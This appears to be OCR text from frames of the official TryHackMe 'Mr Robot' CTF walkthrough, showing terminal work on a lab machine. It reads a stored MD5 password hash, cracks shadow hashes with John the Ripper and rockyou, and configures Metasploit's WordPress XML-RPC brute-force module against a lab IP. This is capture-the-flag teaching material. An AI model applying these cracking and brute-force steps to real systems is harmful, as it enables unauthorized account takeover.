 File Machine View Input Devices Help
Applications Places Terminator Apr 28 08:21 1
kali@kali: ~/Desktop/TryHackMe/Mr_Robot
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 85x16
daemon@linux:/home/robot$ ls -la
ls -la
total 16
drwxr-xr-x 2 root root 4096 Nov 13 2015 .
drwxr-xr-x 3 root root 4096 Nov 13 2015 ..
-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5
daemon@linux:/home/robot$ cat pa
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ ls -la
ls -la
total 16
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 85x15
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:05 DONE (2021-04-28 08:18) 0g/s 2055p/s 6166c/s 6166C/s Wikis..Zzydrax
Session completed
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$ john --wordlist=/usr/share/wordlists/rockyou.txt shadow.txt
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 25
6/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
abcdefghijklmnopqrstuvwxyz (robot)
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 238x29
username => elliot
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set pass_file test1.txt
pass_file => test1.txt
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set rhosts 10.10.53.236
rhosts => 10.10.53.236
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > show options
Module options (auxiliary/scanner/http/wordpress_xmlrpc_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE test1.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.53.236 yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI / yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME elliot no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per
line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
Mr Robot CTF
TryHackMe Mr Robot Official Walkthrough
Try
Hack
Me
Official Walkthrough
3